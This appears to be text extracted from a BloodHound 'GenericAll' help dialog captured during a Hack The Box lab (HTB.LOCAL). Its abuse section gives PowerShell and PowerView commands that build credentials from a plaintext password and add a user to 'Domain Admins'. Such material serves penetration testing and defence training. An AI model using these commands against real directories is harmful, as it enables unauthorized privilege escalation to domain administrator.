 Help: GenericAll
×
Info
Abuse Info
Opsec Considerations
References
$SecPassword = ConvertTo-SecureString 'Password123!' -AsPlainText -Force
$Cred = New-Object
System.Management.Automation.PSCredential('TESTLAB\dfm.a', $SecPassword)
Then, use Add-DomainGroupMember, optionally specifying $Cred if you are not already
running a process as ACCOUNT OPERATORS@HTB.LOCAL:
Add-DomainGroupMember -Identity 'Domain Admins' -Members 'harmj0y' -
Credential $Cred
Finally, verify that the user was successfully added to the group with PowerView's Get-
DomainGroupMember:
Get-DomainGroupMember -Identity 'Domain Admins'
Close